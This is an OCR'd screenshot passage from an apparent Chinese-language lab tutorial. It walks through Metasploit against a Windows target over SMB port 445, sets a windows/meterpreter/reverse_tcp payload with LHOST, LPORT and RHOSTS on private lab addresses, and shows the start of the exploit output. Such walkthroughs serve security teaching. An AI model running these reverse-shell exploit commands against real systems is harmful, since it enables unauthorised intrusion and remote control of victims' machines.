
机 Kali 的 IP
192.168.200.11
，LPORT 默认 4444，
RHOSTS 写靶机 IP
192.168.200.6
：
set payload windows/meterpreter/reverse_tcp

复制
set LHOST 192.168.200.11

set LPORT 4444

步骤 5：执行 exploit——成功拿到 Shell
参数齐了，
exploit
跑下去（或等价的
run
），这
次的输出读起来就像 hacking 电影：
[*] Started reverse TCP handler on 192.168.200.1
复制
[*] 192.168.200.6:445 - Automatically detecting 
[*] 192.168.200.6:445 - Fingerprint: Windows 200
[*] 192.168.200.6:445 - Selected Target: Windows
[*] 192.168.200.6:445 - Attempting to trigger th